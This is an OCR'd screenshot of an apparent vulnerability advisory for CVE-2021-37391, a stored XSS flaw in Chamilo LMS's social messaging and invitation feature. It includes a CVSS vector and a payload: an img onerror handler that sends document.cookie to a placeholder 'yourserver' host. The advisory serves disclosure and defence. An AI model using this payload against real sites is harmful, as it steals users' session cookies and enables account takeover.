
main/social/search.php,

main/inc/lib/social.lib.php and steal coo
kies or execute arbitrary code on

the administration side via a stored XSS 
vulnerability via social network

the send invitation feature.  .

CVE ID: CVE-2021-37391

CVSS:  Medium - CVSS:3.1/AV:N/AC:L/PR:L/U
I:R/S:U/C:H/I:L/A:N

URL:

https://gitbook.seguranca-informatica.pt/
cve-and-exploits/cves/chamilo-lms-1.11.14
-xss-vulnerabilities

Affected parameter: send private message 
- text field

Payload:  <img src=x onerror=this.src='

http://yourserver/?c='+document.cookie>
